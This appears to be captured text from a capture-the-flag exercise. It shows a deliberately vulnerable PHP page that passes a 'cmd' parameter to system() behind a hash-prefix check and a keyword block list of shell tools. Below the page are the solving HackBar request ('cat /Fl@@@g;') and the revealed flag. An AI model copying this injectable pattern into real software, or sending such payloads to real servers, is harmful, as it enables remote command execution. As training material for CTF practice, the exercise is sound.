 <?php
session_start();
/*
跳出轮回的真谛开头是:XNCTF
*/
show_source(__FILE__);
error_reporting(0);
if (isset($_GET['sha256']) && isset($_GET['cmd'])) {
$sha256 = $_GET['sha256'];
$cmd = $_GET['cmd'];
if (substr(sha256($sha256), 0, 6) === '647d99') {
echo "踏平坎坷成大道，斗罢艰险又出发";
if (preg_match("/;|cat|flag|&nbsp;|[0-9]|$|\*|more|less|head|sort|tail|sed|cut|tac|awk|strings|od|curl|\|%|\x09|\x26/i", $cmd)) {
echo "打破顽空，跳出轮回的真谛在：";
system($cmd . " > /dev/null 2>&1");
} else {
echo "取了真经又如何，不过是只有功的泼猴";
}
} else {
echo "是假易灭，是假难除";
}
} else {
echo "你终究不是他";
}
// SHA-256 计算函数
function sha256($data) {
return hash('sha256', $data);
}
?>
踏平坎坷成大道，斗罢艰险又出发打破顽空，跳出轮回的真谛在：XLCTF{ed13e026-e35e-4c74-997b-95036e40709f}
HackBar
LoadUrl
SplitUrl
Execute
http://xlctf.huhstsec.top:23950/?
sha256=abd5XW&cmd=cat /Fl@@@g;
Post data Referer User Agent Cookies
Clear ALL